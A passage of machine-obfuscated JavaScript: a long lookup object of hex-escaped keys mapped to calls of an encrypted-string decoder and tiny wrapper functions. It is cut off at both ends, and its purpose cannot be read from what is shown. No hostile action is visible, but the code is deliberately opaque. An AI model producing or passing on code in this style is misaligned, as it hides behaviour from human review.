_0x261985(_0x5d143a);},'\x42\x78\x65\x76\x79':_0x2b047c(0x11f5,'\x39\x40\x66\x53'),'\x63\x50\x56\x4f\x78':function(_0x1bd778,_0x2db9e4){return _0x1bd778===_0x2db9e4;},'\x58\x62\x77\x53\x45':_0x2b047c(0x17e2,'\x33\x6a\x5a\x4d'),'\x6f\x77\x71\x42\x43':_0x2b047c(0x1972,'\x61\x43\x77\x74'),'\x73\x44\x50\x51\x63':_0x2b047c(0x1d5d,'\x52\x44\x49\x77'),'\x55\x65\x44\x79\x7a':_0x2b047c(0x167a,'\x6a\x2a\x4e\x66'),'\x65\x76\x53\x76\x6f':_0x2b047c(0x187d,'\x4f\x55\x55\x6a'),'\x78\x51\x61\x47\x51':_0x2b047c(0x17d4,'\x28\x62\x47\x28'),'\x48\x4b\x59\x74\x79':function(_0x312dcd,_0x5e6f0c){return _0x312dcd<_0x5e6f0c;},'\x64\x75\x59\x42\x73':_0x2b047c(0x310,'\x6d\x32\x50\x45'),'\x69\x4f\x50\x43\x68':function(_0x31f506,_0x4fba45){return _0x31f506===_0x4fba45;},'\x59\x4d\x73\x48\x45':_0x2b047c(0x963,'\x6a\x2a\x4e\x66'),'\x70\x74\x75\x4b\x72':_0x2b047c(0xf2e,'\x4f\x55\x55\x6a'),'\x6c\x42\x62\x56\x47':_0x2b047c(0xe8c,'\x40\x43\x6c\x5d'),'\x47\x4d\x78\x78\x70':_0x2b047c(0x1607,'\x40\x43\x6c\x5d'),'\x52\x56\x59\x6f\x6a':_0x2b047c(0x2de,'\x33\x6a\x5a\x4d'),'\x75\x61\x50\x65\x61':function(_0x449ff4,_0x5337d8){return _0x449ff4(_0x5337d8);},'\x46\x47\x4a\x75\x7a':_0x2b047c(0xaa8,'\x4d\x33\x6b\x54'),'\x65\x44\x64\x50\x43':function(_0x478041,_0x2cfdad){return _0x478041(_0x2cfdad);},'\x50\x6d\x74\x6e\x43':_0x2b047c(0x1f9,'\x47\x76\x58\x40'),'\x62\x4d\x45\x4c\x6a':_0x2b047c(0x1cad,'\x6e\x6f\x56\x6d'),'\x71\x6d\x6a\x52\x78':_0x2b047c(0x15c6,'\x33\x6a\x5a\x4d'),'\x63\x6d\x78\x5a\x4c':_0x2b047c(0x954,'\x39\x40\x66\x53'),'\x4d\x41\x65\x71\x73':_0x2b047c(0xf20,'\x77\x26\x4e\x37'),'\x70\x55\x4f\x66\x71':_0x2b047c(0x17e,'\x40\x25\x4b\x74'),'\x77\x75\x6d\x52\x45':_0x2b047c(0x142a,'\x4c\x26\x66\x66'),'\x4f\x43\x75\x4d\x70':function(_0x9950b8,_0x255af6){return _0x9950b8===_0x255af6;},'\x61\x79\x4f\x4e\x44':_0x2b047c(0x68d,'\x6f\x70\x5b\x39'),'\x6e\x4d\x73\x4a\x52':_0x2b047c(0x1ae6,'\x4d\x33\x6b\x54'),'\x4d\x76\x78\x4d\x47':function(_0x37d2d3,_0x287c0a){return _0x37d2d3!==_0x287c0a;},'\x4b\x53\x56\x76\x57':_0x2b047c(0x941,'\x65\x28\x29\x74'),'\x4d\x69\x42\x54\x72':_0x2b047c(0x779,'\x4d\x33\x6b\x54'),'\x50\x71\x63\x69\x44':_0x2b047c(0x1b0,'\x7a\x54\x29\x45'),'\x66\x55\x64\x68\x63':_0x2b047c(0x3a3,'\x46\x21\x74\x77'),'\x77\x6b\x45\x4d\x66':_0x2b047c(0x96f,'\x51\x46\x53\x66'),'\x65\x68\x4a\x51\x47':_0x2b047c(0x4c9,'\x46\x4d\x51\x36'),'\x6d\x4a\x76\x4d\x70':_0x2b047c(0x11c3,'\x74\x53\x6d\x5d'),'\x62\x56\x49\x76\x6e':_0x2b047c(0x3b4,'\x4d\x69\x6c\x61'),'\x59\x73\x78\x44\x4b':_0x2b047c(0x1a9f,'\x6e\x5a\x73\x71'),'\x6e\x49\x66\x42\x5a':function(_0x19be5f,_0x4fc354){return _0x19be5f===_0x4fc354;},'\x43\x78\x67\x48\x42':_0x2b047c(0x10a6,'\x51\x46\x53\x66'),'\x70\x4e\x76\x6c\x64':_0x2b047c(0x16f8,'\x4c\x26\x66\x66'),'\x47\x41\x6f\x4e\x52':_0x2b047c(0x11fe,'\x40\x25\x4b\x74'),'\x52\x4e\x42\x50\x4d':_0x2b047c(0x495,'\x69\x36\x76\x6b'),'\x57\x61\x52\x54\x56':_0x2b047c(0x18bf,'\x40\x25\x4b\x74'),'\x79\x58\x6f\x64\x75':_0x2b047c(0x1861,'\x77\x26\x4e\x37'),'\x78\x65\x72\x75\x75':function(_0x96970d,_0x48b4e5){return _0x96970d(_0x48b4e5);},'\x53\x59\x6f\x42\x75':function(_0xfff49,_0x226c2e){return _0xfff49!==_0x226c2e;},'\x4b\x52\x72\x56\x62':_0x2b047c(0x1fd,'\x69\x4c\x4c\x72'),'\x6c\x67\x57\x79\x7a':_0x2b047c(0x330,'\x47\x76\x58\x40'),'\x41\x4a\x52\x71\x6b':_0x2b047c(0xaef,'\x63\x6e\x5e\x6f'),'\x70\x52\x4e\x49\x57':function(_0x9464eb,_0x19808c){return _0x9464eb(_0x19808c);},'\x4d\x68\x65\x67\x70':_0x2b047c(0xaf3,'\x38\x49\x2a\x73'),'\x47\x54\x47\x6a\x57':_0x2b047c(0xda7,'\x63\x65\x73\x79'),'\x6c\x42\x59\x77\x6e':function(_0x4f2469,_0x222f24){return _0x4f2469===_0x222f24;},'\x51\x65\x45\x6e\x65':_0x2b047c(0x607,'\x6d\x32\x50\x45'),'\x56\x58\x75\x41\x65':_0x2b047c(0xb13,'\x63\x6e\x5e\x6f'),'\x5a\x48\x5a\x63\x4c':_0x2b047c(0xc2a,'\x4d\x69\x6c\x61'),'\x6a\x57\x70\x4a\x61':function(_0x35977b,_0xbbfb3a){return _0x35977b<=_0xbbfb3a;},'\x53\x63\x50\x44\x6d':_0x2b047c(0xdf2,'\x59\x70\x28\x57'),'\x63\x68\x61\x44\x55':_0x2b047c(0x1881,'\x23\x4a\x79\x26'),'\x69\x6c\x7a\x70\x49':_0x2b047c(0x1a88,'\x4d\x69\x6c\x61'),'\x6d\x63\x70\x75\x68':_0x2b047c(0x16f5,'\x40\x25\x4b\x74'),'\x49\x7a\x6f\x72\x79':_0x2b047c(0x33b,'\x41\x24\x73\x2a'),'\x6b\x78\x54\x49\x6a':function(_0x2aaa7a,_0x5a1729,_0x52fb98){return _0x2aaa7a(_0x5a1729,_0x52fb98);},'\x68\x73\x66\x79\x57':_0x2b047c(0x14aa,'\x77\x26\x4e\x37'),'\x4a\x76\x6a\x4e\x74':_0x2b047c(0x1d9,'\x5a\x59\x34\x79'),'\x50\x66\x55\x74\x57':_0x2b047c(0xd54,'\x47\x65\x57\x54'),'\x5a\x6b\x48\x44\x6b':_0x2b047c(0xe18,'\x30\x25\x56\x73'),'\x44\x4f\x51\x4e\x64':_0x2b047c(0x1050,'\x47\x65\x57\x54'),'\x78\x5a\x4c\x59\x74':_0x2b047c(0x53a,'\x61\x43\x77\x74'),'\x66\x67\x76\x75\x76':function(_0x54ef1d,_0x56f641){return _0x54ef1d!==_0x56f641;},'\x45\x79\x75\x52\x4a':function(_0x1e8b27,_0x3636f5){return _0x1e8b27>_0x3636f5;},'\x73\x42\x6a\x6a\x4d':_0x2b047c(0x431,'\x32\x5a\x30\x66'),'\x78\x4e\x64\x69\x7a':_0x2b047c(0x141c,'\x56\x77\x29\x24'),'\x46\x58\x73\x56\x69':_0x2b047c(0x1088,'\x74\x53\x6d\x5d'),'\x41\x57\x71\x58\x4d':function(_0x2db7cf,_0x207aa9){return _0x2db7cf===_0x207aa9;},'\x72\x52\x6a\x76\x41':_0x2b047c(0x81e,'\x70\x28\x71\x29'),'\x64\x47\x4c\x41\x62':_0x2b047c(0xfe2,'\x4b\x79\x71\x24'),'\x75\x77\x7a\x57\x46':_0x2b047c(0x56f,'\x40\x43\x6c\x5d'),'\x79\x62\x41\x51\x78':_0x2b047c(0x8c6,'\x56\x77\x29\x24'),'\x7a\x59\x59\x70\x4f':_0x2b047c(0x1d0,'\x46\x4d\x51\x36'),'\x46\x74\x78\x56\x4b':_0x2b047c(0x1bd0,'\x6e\x6f\x56\x6d'),'\x70\x4a\x69\x6c\x55':_0x2b047c(0x8d7,'\x74\x53\x6d\x5d'),'\x44\x4f\x53\x6c\x71':_0x2b047c(0x36d,'\x72\x56\x5e\x7a'),'\x4b\x4f\x68\x79\x53':function(_0x110e1d){return _0x110e1d();},'\x6f\x53\x70\x5a\x4c':_0x2b047c(0x1a59,'\x6f\x70\x5b\x39'),'\x6f\x6e\x53\x6c\x6a':_0x2b047c(0xaa1,'\x59\x70\x28\x57'),'\x57\x62\x6b\x58\x67':_0x2b047c(0xded,'\x33\x6a\x5a\x4d'),'\x4f\x62\x66\x45\x6c':_0x2b047c(0x1997,'\x40\x43\x6c\x5d'),'\x49\x76\x49\x47\x50':_0x2b047c(0x570,'\x5a\x59\x34\x79'),'\x4e\x65\x6c\x41\x62':_0x2b047c(0x1518,'\x6a\x51\x7a\x59'),'\x65\x73\x6b\x63\x6e':_0x2b047c(0x1534,'\x63\x65\x73\x79'),'\x52\x61\x4a\x6c\x4d':_0x2b047c(0x1cdf,'\x6f\x24\x75\x49'),'\x62\x6c\x44\x6c\x50':_0x2b047c(0x12b3,'\x38\x49\x2a\x73'),'\x6c\x6b\x73\x71\x46':_0x2b047c(0x116d,'\x63\x6e\x5e\x6f'),'\x77\x61\x70\x73\x67':function(_0xc3b52a,_0x359bee){return _0xc3b52a+_0x359bee;},'\x72\x4a\x5a\x66\x6f':_0x2b047c(0x133c,'\x40\x43\x6c\x5d'),'\x54\x52\x67\x73\x66':_0x2b047c(0xf1f,'\x26\x4f\x78\x33'),'\x6c\x61\x50\x65\x43':_0x2b047c(0xc43,'\x4f\x55\x55\x6a'),'\x45\x65\x52\x52\x5a':_0x2b047c(0x1637,'\x25\x32\x65\x26'),'\x64\x55\x58\x54\x4a':function(_0x10e595,_0x385471){return _0x10e595>=_0x385471;},'\x67\x7a\x6c\x66\x4a':_0x2b047c(0x13dc,'\x61\x43\x77\x74'),'\x6a\x6c\x4f\x61\x71':_0x2b047c(0x18c6,'\x52\x44\x49\x77'),'\x76\x59\x7a\x4c\x67':_0x2b047c(0x17f4,'\x7a\x54\x29\x45'),'\x6c\x55\x79\x62\x46':function(_0x3e90cc,_0x291bbd){return _0x3e90cc-_0x291bbd;},'\x5a\x65\x56\x44\x68':function(_0x45854b,_0x457844){return _0x45854b*_0x457844;},'\x56\x46\x51\x42\x43':function(_0x16ede7,_0x129db9){return _0x16ede7+_0x129db9;},'\x70\x47\x72\x64\x6b':function(_0x3ad735,_0x24794a){return _0x3ad735<_0x24794a;},'\x6e\x6b\x4f\x5a\x56':function(_0xf176e3,_0x5a2d8d){return _0xf176e3===_0x5a2d8d;},'\x49\x4a\x63\x63\x7a':_0x2b047c(0xb30,'\x6a\x2a\x4e\x66'),'\x4f\x46\x65\x55\x43':_0x2b047c(0x20c,'\x6a\x2a\x4e\x66'),'\x75\x41\x74\x57\x6d':_0x2b047c(0x156f,'\x69\x36\x76\x6b'),'\x54\x61\x4e\x65\x68':_0x2b047c(0x185f,'\x32\x5a\x30\x66'),'\x62\x4e\x71\x48\x56':_0x2b047c(0xcee,'\x6c\x65\x29\x4c'),'\x67\x6b\x79\x65\x66':_0x2b047c(0x9f8,'\x4d\x33\x6b\x54'),'\x63\x4a\x4b\x61\x72':_0x2b047c(0x60b,'\x7a\x67\x46\x26'),'\x6e\x6e\x4c\x51\x72':_0x2b047c(0xea6,'\x65\x28\x29\x74'),'\x56\x53\x42\x70\x4f':_0x2b047c(0x135d,'\x5a\x59\x34\x79'),'\x6d\x6d\x52\x53\x4e':function(_0x39afad,_0x3ace18){return _0x39afad(_0x3ace18);},'\x74\x68\x79\x4b\x57':_0x2b047c(0xce1,'\x7a\x54\x29\x45'),'\x44\x51\x50\x68\x6a':_0x2b047c(0x14c7,'\x47\x65\x57\x54'),'\x46\x4b\x45\x64\x46':_0x2b047c(0x19a2,'\x46\x4d\x51\x36'),'\x46\x4e\x68\x4b\x42':_0x2b047c(0x18e1,'\x47\x76\x58\x40'),'\x4d\x41\x48\x50\x62':_0x2b047c(0x153c,'\x5a\x40\x6f\x58'),'\x78\x77\x76\x47\x4b':_0x2b047c(0x1c19,'\x7a\x67\x46\x26'),'\x6a\x75\x77\x4c\x64':_0x2b047c(0x175c,'\x4c\x26\x66\x66'),'\x57\x42\x4c\x7a\x67':_0x2b047c(0x18d9,'\x41\x24\x73\x2a'),'\x53\x4f\x41\x7a\x41':function(_0x19fef5,_0x425ae0){return _0x19fef5(_0x425ae0);},'\x71\x73\x57\x51\x41':function(_0x3b17d3,_0x201e60){return _0x3b17d3(_0x201e60);},'\x41\x73\x56\x4d\x41':_0x2b047c(0x1c2d,'\x72\x56\x5e\x7a'),'\x51\x48\x72\x51\x44':_0x2b047c(0x240,'\x39\x40\x66\x53'),'\x51\x6d\x6d\x41\x59':_0x2b047c(0x98c,'\x41\x24\x73\x2a'),'\x6b\x6a\x41\x73\x64':_0x2b047c(0x875,'\x38\x49\x2a\x73'),'\x54\x4c\x69\x7a\x59':_0x2b047c(0x9f3,'\x6f\x24\x75\x49'),'\x59\x69\x61\x76\x76':_0x2b047c(0x285,'\x61\x43\x77\x74'),'\x62\x71\x70\x4c\x65':_0x2b047c(0x52f,'\x6f\x70\x5b\x39'),'\x67\x47\x47\x67\x66':_0x2b047c(0x1cc3,'\x6c\x65\x29\x4c'),'\x79\x50\x61\x54\x53':function(_0x6b2ca3,_0x4384c6){return _0x6b2ca3(_0x4384c6);},'\x45\x64\x79\x55\x64':_0x2b047c(0xd1d,'\x6a\x2a\x4e\x66'),'\x48\x51\x65\x66\x4f':_0x2b047c(0xa41,'\x69\x36\x76\x6b'),'\x69\x6c\x6e\x4f\x4f':function(_0x534c19,_0x592ebb){return _0x534c19(_0x592ebb);},'\x59\x4e\x71\x43\x52':_0x2b047c(0x1858,'\x6f\x41\x78\x69'),'\x44\x62\x55\x57\x67':_0x2b047c(0x5f9,'\x69\x36\x76\x6b'),'\x6b\x47\x53\x59\x74':function(_0x3c2bd4,_0x5766e7){return _0x3c2bd4(_0x5766e7);},'\x71\x57\x4d\x79\x4b':_0x2b047c(0x155c,'\x4d\x33\x6b\x54'),'\x55\x4e\x76\x4a\x4f':_0x2b047c(0x18ee,'\x4f\x55\x55\x6a'),'\x4a\x6a\x6a\x4a\x53':function(_0x61a9b8,_0x1264c7){return _0x61a9b8(_0x1264c7);},'\x49\x4b\x50\x78\x73':function(_0x40f958,_0x8ef3ec){return _0x40f958(_0x8ef3ec);},'\x46\x6d\x76\x64\x42':function(_0x3d8c25,_0x5076e9){return _0x3d8c25(_0x5076e9);},'\x46\x77\x6f\x43\x4d':function(_0x482c97,_0xf36b8){return _0x482c97(_0xf36b8);},'\x48\x63\x41\x6a\x54':function(_0x332298,_0x49554f){return _0x332298(_0x49554f);},'\x48\x58\x76\x50\x78':function(_0xecb741,_0x17f996){return _0xecb741===_0x17f996;},'\x77\x4c\x45\x54\x45':_0x2b047c(0xa2b,'\x63\x6e\x5e\x6f'),'\x58\x76\x77\x45\x6b':_0x2b047c(0x1a25,'\x6f\x41\x78\x69'),'\x56\x78\x72\x6c\x79':_0x2b047c(0x5f3,'\x52\x44\x49\x77'),'\x4e\x72\x61\x70\x64':function(_0x59e51d,_0x5809fd){return _0x59e51d!==_0x5809fd;},'\x43\x74\x51\x41\x70':function(_0x3546ce,_0x69d05c){return _0x3546ce(_0x69d05c);},'\x58\x75\x53\x47\x54':function(_0x2eeabd,_0x38f864){return _0x2eeabd(_0x38f864);},'\x45\x76\x47\x62\x5a':function(_0x39a9a1,_0x576e31){return _0x39a9a1(_0x576e31);},'\x76\x46\x6c\x55\x79':_0x2b047c(0x1181,'\x69\x36\x76\x6b'),'\x48\x63\x43\x76\x45':_0x2b047c(0x8fc,'\x6e\x5a\x73\x71'),'\x68\x48\x53\x76\x6d':_0x2b047c(0x16c4,'\x46\x21\x74\x77'),'\x61\x54\x6b\x59\x6d':_0x2b047c(0xa8d,'\x4b\x79\x71\x24'),'\x61\x50\x45\x6e\x73':function(_0x1bfd5b,_0x3d8a9a){return _0x1bfd5b&&_0x3d8a9a;},'\x46\x72\x6e\x72\x5a':function(_0x141086,_0x3da2b0){return _0x141086!==_0x3da2b0;},'\x61\x41\x4c\x6d\x6e':function(_0x34ba06,_0x136196){return _0x34ba06(_0x136196);},'\x6b\x63\x74\x75\x6e':_0x2b047c(0xc15,'\x72\x56\x5e\x7a'),'\x65\x53\x53\x69\x4d':_0x2b047c(0xfe6,'\x63\x65\x73\x79'),'\x6d\x57\x58\x65\x61':_0x2b047c(0xc77,'\x5a\x59\x34\x79'),'\x43\x71\x50\x70\x7a':function(_0x406c96,_0x55d4b6){return _0x406c96===_0x55d4b6;},'\x72\x74\x69\x70\x4c':_0x2b047c(0xa9d,'\x30\x25\x56\x73'),'\x6d\x4b\x55\x68\x49':_0x2b047c(0x1233,'\x6f\x70\x5b\x39'),'\x6f\x69\x53\x64\x49':_0x2b047c(0x30b,'\x47\x65\x57\x54'),'\x4e\x42\x45\x78\x6a':function(_0x1a3cdb,_0x378c0a,_0x53e981){return _0x1a3cdb(_0x378c0a,_0x53e981);},'\x44\x59\x66\x76\x64':_0x2b047c(0x953,'\x6e\x5a\x73\x71'),'\x70\x54\x6c\x73\x73':_0x2b047c(0x173a,'\x65\x28\x29\x74'),'\x76\x63\x43\x42\x54':_0x2b047c(0x199b,'\x4f\x55\x55\x6a'),'\x6a\x6f\x64\x71\x70':_0x2b047c(0x1c9c,'\x4b\x79\x71\x24'),'\x52\x73\x71\x58\x72':function(_0x2dfe3b,_0x36287f){return _0x2dfe3b(_0x36287f);},'\x76\x66\x6e\x6a\x43':_0x2b047c(0x242,'\x40\x25\x4b\x74'),'\x65\x76\x49\x54\x67':_0x2b047c(0x13f3,'\x7a\x54\x29\x45'),'\x45\x74\x65\x48\x4c':function(_0x2ed201,_0x3ea20c){return _0x2ed201!==_0x3ea20c;},'\x63\x61\x53\x58\x53':_0x2b047c(0x1c42,'\x69\x36\x76\x6b'),'\x77\x6c\x67\x50\x54':function(_0x69dd5a,_0x28826e){return _0x69dd5a===_0x28826e;},'\x4b\x4a\x50\x47\x4c':_0x2b047c(0x18dc,'\x4c\x26\x66\x66'),'\x56\x73\x4b\x5a\x4a':_0x2b047c(0x1008,'\x25\x32\x65\x26'),'\x69\x54\x51\x66\x44':function(_0x11347d,_0x5df414){return _0x11347d(_0x5df414);},'\x72\x48\x4f\x75\x75':function(_0x47e00a,_0x2441e3){return _0x47e00a===_0x2441e3;},'\x79\x48\x55\x57\x68':function(_0x55eca5,_0x408e5a){return _0x55eca5(_0x408e5a);},'\x49\x72\x51\x57\x64':function(_0x4b4f09,_0x339855){return _0x4b4f09(_0x339855);},'\x51\x59\x4c\x49\x7a':function(_0x179eb2,_0x547672){return _0x179eb2(_0x547672);},'\x59\x78\x4a\x5a\x4c':_0x2b047c(0x105c,'\x6a\x51\x7a\x59'),'\x71\x61\x49\x71\x48':_0x2b047c(0xa60,'\x25\x32\x65\x26'),'\x74\x66\x5a\x41\x79':function(_0x376944,_0x569df3){return _0x376944(_0x569df3);},'\x4d\x4b\x55\x4d\x4d':_0x2b047c(0x130b,'\x6e\x48\x63\x73'),'\x56\x68\x63\x49\x42':function(_0x4bc223,_0x133c12){return _0x4bc223+_0x133c12;},'\x48\x41\x42\x72\x65':_0x2b047c(0x898,'\x65\x28\x29\x74'),'\x46\x41\x6d\x69\x4f':_0x2b047c(0x1859,'\x46\x4d\x51\x36'),'\x4f\x4d\x70\x46\x43':_0x2b047c(0x547,'\x6a\x2a\x4e\x66'),'\x75\x76\x46\x4e\x6e':_0x2b047c(0x16f2,'\x6e\x48\x63\x73'),'\x48\x4e\x6d\x56\x75':function(_0x1f6457,_0x1d3c9d){return _0x1f6457===_0x1d3c9d;},'\x63\x72\x70\x4f\x42':_0x2b047c(0x188b,'\x5a\x59\x34\x79'),'\x58\x43\x52\x4d\x69':_0x2b047c(0xd60,'\x70\x28\x71\x29'),'\x64\x4a\x6a\x6e\x52':_0x2b047c(0x1e03,'\x6d\x32\x50\x45'),'\x77\x58\x65\x42\x59':_0x2b047c(0xef0,'\x23\x4a\x79\x26'),'\x4c\x68\x63\x76\x78':_0x2b047c(0x158a,'\x6c\x65\x29\x4c'),'\x57\x61\x44\x4b\x74':_0x2b047c(0x1616,'\x77\x26\x4e\x37'),'\x72\x57\x53\x7a\x76':_0x2b047c(0xb51,'\x47\x76\x58\x40'),'\x61\x70\x57\x55\x66':function(_0x29922c,_0x401c47){return _0x29922c>_0x401c47;},'\x59\x52\x79\x56\x61':_0x2b047c(0x267,'\x69\x4c\x4c\x72'),'\x4c\x64\x50\x7a\x63':_0x2b047c(0x109a,'\x47\x76\x58\x40'),'\x73\x57\x71\x59\x6c':function(_0x2ae4bc,_0x1b0ca3){return _0x2ae4bc!==_0x1b0ca3;},'\x71\x62\x76\x76\x73':_0x2b047c(0x1545,'\x23\x4a\x79\x26'),'\x5a\x4c\x6b\x58\x62':_0x2b047c(0x3d8,'\x77\x4d\x4c\x4b'),'\x49\x62\x68\x52\x6f':_0x2b047c(0x1a0e,'\x63\x6e\x5e\x6f'),'\x44\x49\x47\x4f\x41':_0x2b047c(0x19f0,'\x5a\x40\x6f\x58'),'\x70\x6f\x6b\x70\x4e':function(_0x431b66,_0xde84e){return _0x431b66+_0xde84e;},'\x64\x61\x51\x46\x55':function(_0xccda3,_0x5953b0){return _0xccda3+_0x5953b0;},'\x4e\x68\x51\x52\x4d':function(_0x2c2b03,_0x20f58a){return _0x2c2b03>=_0x20f58a;},'\x68\x56\x68\x6d\x74':function(_0x5ab823,_0x3606ba){return _0x5ab823<=_0x3606ba;},'\x55\x53\x72\x6b\x4d':_0x2b047c(0x1759,'\x39\x40\x66\x53'),'\x54\x53\x42\x51\x74':function(_0x306707,_0x470a9e,_0x9fa2f6){return _0x306707(_0x470a9e,_0x9fa2f6);},'\x64\x46\x6e\x49\x76':function(_0x5ed560,_0x1e85e8){return _0x5ed560(_0x1e85e8);},'\x70\x46\x68\x74\x56':function(_0x102af4,_0xfe65fc){return _0x102af4(_0xfe65fc);},'\x70\x6a\x6b\x55\x74':_0x2b047c(0x12fd,'\x28\x62\x47\x28'),'\x68\x47\x52\x65\x72':_0x2b047c(0x8ec,'\x7a\x67\x46\x26'),'\x6b\x61\x4a\x66\x6b':_0x2b047c(0x1b42,'\x6c\x65\x29\x4c'),'\x43\x68\x6a\x7a\x41':_0x2b047c(0xbe7,'\x72\x56\x5e\x7a'),'\x6b\x49\x47\x53\x61':_0x2b047c(0xae9,'\x63\x6e\x5e\x6f'),'\x4d\x74\x51\x58\x58':function(_0x59999a,_0x368a43){return _0x59999a>_0x368a43;},'\x63\x56\x53\x74\x44':function(_0xcab540,_0x19bba6){return _0xcab540+_0x19bba6;},'\x52\x6d\x65\x6e\x43':function(_0x191998,_0x9da117){return _0x191998*_0x9da117;},'\x4b\x48\x44\x64\x61':function(_0x3925e8,_0xa5333b){return _0x3925e8===_0xa5333b;},'\x52\x70\x62\x65\x61':_0x2b047c(0x1115,'\x63\x65\x73\x79'),'\x4f\x59\x6e\x56\x62':_0x2b047c(0x15d2,'\x7a\x54\x29\x45'),'\x69\x69\x79\x46\x6b':_0x2b047c(0x32c,'\x30\x25\x56\x73'),'\x43\x54\x41\x6a\x58':_0x2b047c(0x1d12,'\x77\x26\x4e\x37'),'\x6c\x56\x6f\x72\x4a':_0x2b047c(0xb44,'\x63\x65\x73\x79'),'\x4e\x63\x4d\x6b\x54':_0x2b047c(0x1661,'\x6e\x48\x63\x73'),'\x43\x55\x72\x50\x63':_0x2b047c(0x18ff,'\x32\x5a\x30\x66'),'\x48\x41\x52\x54\x61':_0x2b047c(0x1bdb,'\x33\x6a\x5a\x4d'),'\x6b\x48\x59\x53\x41':_0x2b047c(0x1d32,'\x26\x4f\x78\x33'),'\x7a\x79\x4e\x71\x6a':function(_0x25a8b6,_0x36a16d,_0x2a6800){return _0x25a8b6(_0x36a16d,_0x2a6800);},'\x59\x4a\x70\x50\x52':_0x2b047c(0x1839,'\x6e\x6f\x56\x6d'),'\x63\x41\x79\x42\x53':_0x2b047c(0xd5e,'\x4b\x79\x71\x24'),'\x74\x48\x70\x78\x72':function(_0x457272,_0x2522d2){return _0x457272===_0x2522d2;},'\x43\x50\x47\x61\x6c':_0x2b047c(0x1533,'\x6c\x65\x29\x4c'),'\x74\x73\x4c\x6d\x78':function(_0x4b96b8,_0x22bb54){return _0x4b96b8===_0x22bb54;},'\x62\x69\x49\x69\x6a':_0x2b047c(0xbf6,'\x6a\x51\x7a\x59'),'\x70\x57\x4b\x70\x62':_0x2b047c(0x1c93,'\x6f\x41\x78\x69'),'\x59\x6c\x65\x4f\x48':_0x2b047c(0x14a2,'\x46\x21\x74\x77'),'\x79\x52\x68\x73\x42':_0x2b047c(0xb40,'\x63\x65\x73\x79'),'\x62\x73\x6a\x6d\x45':_0x2b047c(0x196c,'\x41\x24\x73\x2a'),'\x7a\x4e\x54\x68\x59':_0x2b047c(0x1d88,'\x33\x6a\x5a\x4d'),'\x65\x74\x77\x74\x67':_0x2b047c(0x2f3,'\x25\x32\x65\x26'),'\x45\x77\x47\x7a\x55':_0x2b047c(0x1195,'\x25\x32\x65\x26'),'\x61\x6c\x46\x54\x4d':_0x2b047c(0x16c6,'\x6a\x51\x7a\x59'),'\x66\x44\x75\x66\x52':_0x2b047c(0xcbe,'\x40\x25\x4b\x74'),'\x74\x7a\x53\x6d\x6b':_0x2b047c(0x163f,'\x32\x5a\x30\x66'),'\x77\x67\x72\x69\x4d':_0x2b047c(0x30a,'\x41\x24\x73\x2a'),'\x69\x4f\x6d\x47\x70':_0x2b047c(0xb48,'\x65\x28\x29\x74'),'\x61\x4d\x62\x69\x45':function(_0x32820,_0x4785a0){return _0x32820(_0x4785a0);},'\x42\x79\x68\x67\x63':_0x2b047c(0x1a1a,'\x23\x4a\x79\x26'),'\x4a\x6d\x55\x6b\x64':_0x2b047c(0xeff,'\x77\x26\x4e\x37'),'\x7a\x75\x59\x49\x6e':_0x2b047c(0x18d8,'\x6f\x41\x78\x69'),'\x51\x47\x6c\x4d\x71':function(_0x3398d9,_0x541241){return _0x3398d9(_0x541241);},'\x50\x61\x65\x76\x76':_0x2b047c(0x139c,'\x32\x5a\x30\x66'),'\x47\x79\x62\x65\x56':_0x2b047c(0x2eb,'\x46\x21\x74\x77'),'\x79\x50\x4c\x69\x56':_0x2b047c(0x1e07,'\x47\x65\x57\x54'),'\x6e\x44\x45\x49\x63':_0x2b047c(0x14c9,'\x28\x62\x47\x28'),'\x4c\x72\x43\x49\x55':_0x2b047c(0x8fb,'\x4c\x26\x66\x66'),'\x78\x63\x50\x59\x47':function(_0xed6391,_0x510497){return _0xed6391(_0x510497);},'\x62\x4c\x59\x5a\x7a':function(_0x1234b4,_0x52f1d3){return _0x1234b4(_0x52f1d3);},'\x66\x61\x46\x58\x6a':_0x2b047c(0x3e4,'\x46\x21\x74\x77'),'\x78\x78\x6b\x49\x7a':function(_0x36e75d,_0x10d8da){return _0x36e75d(_0x10d8da);},'\x44\x4f\x7a\x51\x68':_0x2b047c(0x9e6,'\x51\x46\x53\x66'),'\x4e\x47\x59\x63\x4c':function(_0x4b5bb5,_0x53725e){return _0x4b5bb5>_0x53725e;},'\x78\x6e\x72\x6a\x73':_0x2b047c(0x1357,'\x40\x25\x4b\x74'),'\x6c\x51\x4e\x41\x49':function(_0x42138f,_0x5e3f3c){return _0x42138f(_0x5e3f3c);},'\x6b\x54\x64\x59\x6e':function(_0x5a9b6f,_0x538dae){return _0x5a9b6f(_0x538dae);},'\x4b\x67\x6b\x53\x6e':function(_0x266eb3,_0x2922cc){return _0x266eb3(_0x2922cc);},'\x65\x57\x42\x49\x4d':function(_0xcdc17e,_0x121fd8){return _0xcdc17e(_0x121fd8);},'\x67\x51\x4c\x54\x5a':function(_0x498225,_0x5de7c2){return _0x498225(_0x5de7c2);},'\x6d\x63\x57\x78\x4d':function(_0x27f20f,_0x30ab53){return _0x27f20f(_0x30ab53);},'\x61\x6b\x4d\x6a\x70':function(_0x1ba1ca,_0x1f777c){return _0x1ba1ca(_0x1f777c);},'\x78\x4f\x50\x75\x54':function(_0x5859be,_0x19d0f5){return _0x5859be(_0x19d0f5);},'\x67\x50\x44\x4b\x69':function(_0x129fcc,_0x4f6d9b){return _0x129fcc(_0x4f6d9b);},'\x45\x41\x45\x4b\x4f':function(_0x49446a,_0x24cda8){return _0x49446a(_0x24cda8);},'\x4c\x4f\x72\x6d\x6c':function(_0x3f883f,_0x4dd817){return _0x3f883f(_0x4dd817);},'\x76\x58\x53\x67\x5a':function(_0x2fda28,_0x597ee6){return _0x2fda28(_0x597ee6);},'\x50\x43\x75\x69\x6b':function(_0xb2b1ca,_0x10908f){return _0xb2b1ca===_0x10908f;},'\x72\x41\x43\x70\x71':_0x2b047c(0x57c,'\x33\x6a\x5a\x4d'),'\x70\x6f\x56\x78\x48':function(_0x4893c0,_0xc9ffba){return _0x4893c0!==_0xc9ffba;},'\x46\x6a\x68\x6b\x52':_0x2b047c(0x9a5,'\x6f\x24\x75\x49'),'\x52\x67\x49\x63\x64':_0x2b047c(0x1862,'\x4b\x79\x71\x24'),'\x58\x78\x55\x53\x50':function(_0x322d8e,_0x212c57){return _0x322d8e+_0x212c57;},'\x4c\x76\x46\x51\x53':function(_0x25a34a,_0x1f0b48){return _0x25a34a+_0x1f0b48;},'\x67\x73\x6f\x77\x52':function(_0x536acb,_0x5a78bb){return 